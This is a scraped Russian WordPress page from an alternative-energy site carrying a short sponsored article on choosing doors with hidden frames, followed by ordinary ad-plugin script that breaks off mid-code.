

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/reklama-na-sajte/kak-vybrat-podxodyashhuyu-dver.html
body_size: 15409
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/reklama-na-sajte/kak-vybrat-podxodyashhuyu-dver.html">

	


	


	
	
	
	<title>Как выбрать подходящую дверь</title>

			

<meta name="description" content="Для комфортной жизни человеку требуется красиво оформленное жилье. В противном случае повышается вероятность появления нервных заболеваний, причина которых">

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"/#organization","url":"/","name":"Альтернативная энергия","sameAs":[]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Альтернативная энергия","publisher":{"@id":"/#organization"}},{"@type":"WebPage","@id":"/reklama-na-sajte/kak-vybrat-podxodyashhuyu-dver.html#webpage","url":"/reklama-na-sajte/kak-vybrat-podxodyashhuyu-dver.html","inLanguage":"ru-RU","name":"Как выбрать подходящую дверь","isPartOf":{"@id":"/#website"},"breadcrumb":{"@id":"/reklama-na-sajte/kak-vybrat-podxodyashhuyu-dver.html#breadcrumblist"},"image":{"@type":"ImageObject","@id":"/reklama-na-sajte/kak-vybrat-podxodyashhuyu-dver.html#primaryimage","url":"/wp-content/uploads/2020/05/как-выбрать-дверь.jpg","width":644,"height":443},"primaryImageOfPage":{"@id":"/reklama-na-sajte/kak-vybrat-podxodyashhuyu-dver.html#primaryimage"},"datePublished":"2020-05-15T12:42:17+03:00","dateModified":"2020-05-15T12:42:17+03:00"},{"@type":"Article","@id":"/reklama-na-sajte/kak-vybrat-podxodyashhuyu-dver.html#article","isPartOf":{"@id":"/reklama-na-sajte/kak-vybrat-podxodyashhuyu-dver.html#webpage"},"author":{"@id":"/author/vkadm#author"},"headline":"Как выбрать подходящую дверь","datePublished":"2020-05-15T12:42:17+03:00","dateModified":"2020-05-15T12:42:17+03:00","commentCount":0,"mainEntityOfPage":{"@id":"/reklama-na-sajte/kak-vybrat-podxodyashhuyu-dver.html#webpage"},"publisher":{"@id":"/#organization"},"articleSection":"Реклама на сайте","image":{"@type":"ImageObject","@id":"/reklama-na-sajte/kak-vybrat-podxodyashhuyu-dver.html#primaryimage","url":"/wp-content/uploads/2020/05/как-выбрать-дверь.jpg","width":644,"height":443}},{"@type":"Person","@id":"/author/vkadm#author","name":"vkadm","sameAs":[],"image":{"@type":"ImageObject","@id":"/#personlogo","url":"https://secure.gravatar.com/avatar/206db052d8147bf1b7dfd7899a810036?s=96&d=mm&r=g","width":96,"height":96,"caption":"vkadm"}},{"@type":"BreadcrumbList","@id":"/reklama-na-sajte/kak-vybrat-podxodyashhuyu-dver.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"/","url":"/","name":"Альтернативная энергетика и технологии энергосбережения в России. Тел. +7 (914) 390-36-27"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/reklama-na-sajte/kak-vybrat-podxodyashhuyu-dver.html","url":"/reklama-na-sajte/kak-vybrat-podxodyashhuyu-dver.html","name":"Как выбрать подходящую дверь"}}]}]}</script>


<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.16" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.16"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/reklama-na-sajte" itemprop="item"><span itemprop="name">Реклама на сайте</span></a></span> <span class="sep">›</span> <span class="current">Как выбрать подходящую дверь</span></div></div>
<div class="middle">
	<div class="container">
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>
		<div class="container">
			<main class="content">

														<article class="content_article">
						<h1>Как выбрать подходящую дверь</h1>
<p class="publ-date-article">Дата публикации: 15 мая 2020</p>
						<index><p></p>
<div class="table-of-content">
<div class="table-of-content__title">Содержание</div>
<ul id="с_menu" class="contents">
<li><a href="#h2_1">Необычные двери</a></li>
<li><a href="#h2_2">Материалы</a></li>
</ul>
</div>
<p></p>
<div class="flat_pm_start"></div>
<p align="justify">Для комфортной жизни человеку требуется красиво оформленное жилье. В противном случае повышается вероятность появления нервных заболеваний, причина которых находится в неподходящем интерьере. Каждый выбирает обстановку на свой вкус, но один из главных и необходимых элементов — двери. К их выбору надо подходить максимально внимательно.</p>
<h2 id="h2_1">Необычные двери</h2>
<p align="justify">По состоянию на 2020 эксперты в области дизайна интерьеров сообщают о том, что <a href="http://secretdoors.ru/mezhkomnatnye-dveri-s-zerkalom-i-nevidimki-v-jemali/">двери со скрытым коробом</a> набирают популярность среди простых жильцов. С их помощью можно создать очень необычный внешний вид своего жилья.</p>
<p align="justify">Внешне такие двери отличаются тем, что могут быть скрыты с глаз людей. Внешне ничем не выделяются на фоне остальной стены. Дизайнеры говорят о двух основных способах использования таких дверей:</p>
<ul>
<li><em><strong>Сокрытие</strong></em> дверей на фоне стен. Как правило, красится под цвет стены. В идеале может даже не быть ярко выраженной ручки. Сделано это для того, чтобы посетители не могли сразу определить где дверь. Подходит сторонникам минимализма и любителям максимально лаконичного использования пространства в жилом помещении.</li>
<li><em><strong>Подчеркивание</strong></em> двери. Как правило, люди превращают такую дверь в проработанный арт объект, который подчеркивает необычный внутренний мир своего владельца. Распространена простая покраска двери или превращение в арт объект другими способами.</li>
</ul>
<p align="justify">Каждый покупатель самостоятельно определяет для себя подходящий стиль использования скрытой двери. Перед использованием лучше проконсультироваться с дизайнерами.</p>
<h2 id="h2_2">Материалы</h2>
<p align="justify">Как правило, дверь со скрытым коробом делается из высококачественных материалов. Конструкции используются не только в жилых помещениях, но и офисах, а также административных учреждениях. Этот факт налагает на двери дополнительные требования. Они должны быть прочными.</p>
<p align="justify">Хотя чаще всего двери покрываются белой грунтовкой, так происходит не всегда и владелец всегда может самостоятельно покрасить дверную конструкцию в любой другой цвет.</p>
<p align="justify">Двери со скрытым коробом выглядят дорого и подчеркивают социальный статус своего владельца. Это одна из причин роста популярности дверных конструкций и появления желаний у большого количества покупателей заказать продукцию.</p>
<p align="justify">Обязательное требование правильного использование — дверь должна гармонично вписываться в имеющийся интерьер помещения. Не рекомендуется делать яркий арт объект в квартире, которая обставлена в стиле минимализма.</p>
<div class="flat_pm_end"></div>
</index> </article>
				
							
														<div class="yarpp-related">
<div class="resent_post">
	<div class="resent_post-title">Похожие публикации:</div>
<ul>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/cf61378b6_164x118.png" width="164" class="c_new-img" height="118" alt="Остекление балкона пластиковыми окнами от компании «Максимус Окна» по всему городу"> <a href="/reklama-na-sajte/osteklenie-balkona-plastikovymi-oknami-ot-kompanii-maksimus-okna-po-vsemu-gorodu.html">Остекление балкона пластиковыми окнами от компании «Максимус Окна» по всему городу</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/ae50c7db6_164x118.png" width="164" class="c_new-img" height="118" alt="Оборудование для пиццерии: какое оно?"> <a href="/reklama-na-sajte/oborudovanie-dlya-piccerii-kakoe-ono.html">Оборудование для пиццерии: какое оно?</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/2c9b0e897_164x118.png" width="164" class="c_new-img" height="118" alt="Преимущества одноэтажного дома"> <a href="/reklama-na-sajte/preimushhestva-odnoetazhnogo-doma.html">Преимущества одноэтажного дома</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/b1e43a9f9_164x118.png" width="164" class="c_new-img" height="118" alt="Для чего нужен AutoCAD"> <a href="/reklama-na-sajte/dlya-chego-nuzhen-autocad.html">Для чего нужен AutoCAD</a>
		</li>
	</ul>
</div>
</div>
									  

			
			
							<aside class="comments_block">
					

		<div class="comment-respond">

			<p>Вам нужно <a href="/wp-login.php?redirect_to=https:%2F%2Faltenergiya.ru/reklama-na-sajte/kak-vybrat-podxodyashhuyu-dver.html">войти</a>, чтобы оставить комментарий.</p>
			
	</div>
					</aside>
			

			</main>
		</div>
	<aside class="sidebar">
	<div class="s_box">
                
        		<div class="s_title">Рубрики</div>
		<nav>
			<ul>
								<li id="menu-item-2519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2519"><a rel="nofollow" href="/apologiya">Актуальность проблемы</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-751"><a rel="nofollow" href="/osnovy">Физические основы</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a rel="nofollow" href="/sun">Солнечная энергия</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a rel="nofollow" href="/veter">Энергия ветра</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a rel="nofollow" href="/termal">Геотермальная энергия</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a rel="nofollow" href="/gidro">Нетрадиционная гидроэнергетика</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a rel="nofollow" href="/bio">Биоэнергетика</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a rel="nofollow" href="/accumulator">Аккумуляторы</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a rel="nofollow" href="/energosberezhenie">Энергосбережение</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-748"><a rel="nofollow" href="/avtonomnyj-dom">Автономный дом</a></li>
<li id="menu-item-2520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2520"><a rel="nofollow" href="/novosti">Новости альтернативной энергетики</a></li>
<li id="menu-item-6768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6768"><a rel="nofollow" href="/history">Из истории энергетики</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a rel="nofollow" href="/poleznaya-informaciya">Полезная информация</a></li>
<li id="menu-item-102786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102786"><a rel="nofollow" href="/yadernaya-ehnergetika">Ядерная энергетика</a></li>
<li id="menu-item-102890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102890"><a rel="nofollow" href="/reklama-na-sajte">Реклама на сайте</a></li>
							</ul>
		</nav>
	</div>

								

			
			

	
		

		



	
</aside>
</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.16" type="text/css" media="all">

<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 